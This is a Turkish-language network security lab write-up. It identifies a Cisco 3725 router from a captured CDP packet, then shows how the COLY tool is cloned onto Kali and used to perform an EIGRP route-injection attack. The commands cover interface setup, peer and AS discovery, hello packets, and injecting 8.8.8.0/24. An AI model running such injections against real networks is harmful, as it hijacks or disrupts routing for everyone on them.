 Yerel Ağ Güvenlik
CDP paketinden ise cihazın Cisco router olduğu aşağıdaki gibi saptanmıştır.
Frame 2: 352 bytes on wire (2816 bits), 352 bytes captured
IEEE 802.3 Ethernet
Logical-Link Control
Cisco Discovery Protocol
Version: 2
TTL: 180 seconds
Checksum: 0xe876 [correct]
[Checksum Status: Good]
Device ID: R1
Type: Device ID (0x0001)
Length: 6
Device ID: R1
Software Version
Type: Software version (0x0005)
Length: 253
Software version: Cisco IOS Software, 3700 Software (C3
Software version: Technical Support: http://www.cisco.c
Software version: Copyright (c) 1986-2009 by Cisco Syst
Software version: Compiled Mon 14-Sep-09 15:53 by prod_
Platform: Cisco 3725
Addresses
Port ID: FastEthernet0/0
Capabilities
Type: Capabilities (0x0004)
Length: 8
Capabilities: 0x00000029
VTP Management Domain:
Bu noktadan sonra COLY aracı aşağıdaki gibi Kali kutuya indirilerek kurulmuştur.
https://github.com/tokozedg/coly
2 branches
0 releases
Branch: master
tokozedg copy readme
README.md copy readme
coly.py No commit message
README.md
284
Kurulum:
root@kali:~# git clone https://github.com/tokozedg/coly.git
Cloning into 'coly'...
remote: Counting objects: 22, done.
remote: Total 22 (delta 0), reused 0 (delta 0), pack-reused 22
Unpacking objects: 100% (22/22), done.
root@kali:~# ls |grep coly
coly
root@kali:~# ls -la |grep coly
drwxr-xr-x 3 root root 4096 Sep 25 11:09 coly
root@kali:~# cd coly/
root@kali:~/coly# ls
coly.py README.md
Kurulum tamamlandıktan sonra, aşağıda gösterilen komutlar ile önce ilgili interface belirtilmiştir.
Daha sonra keşif yapılarak AS numarası öğrenilerek buradan hello paketi gönderilmiştir. İlgili
routing komşuluğu kurulduktan hemen sonra update paketleri ile route injection saldırısı tüm bağlı
yönlendiricileri etkileyecek şekilde gerçekleştirilmiştir.
root@kali:~/coly# ./coly.py
EIGRP route injector, v0.1 Source: http://code.google.com/p/coly/
kali(router-config)#interface eth3
Interface set to eth3, IP: 192.168.37.151
kali(router-config)#discover
Discovering Peers and AS
Peer found: 192.168.37.100 AS: 10
AS set to 10
kali(router-config)#hi
Hello thread started
kali(router-config)#inject 8.8.8.0/24
Sending route to 192.168.37.100
kali(router-config)#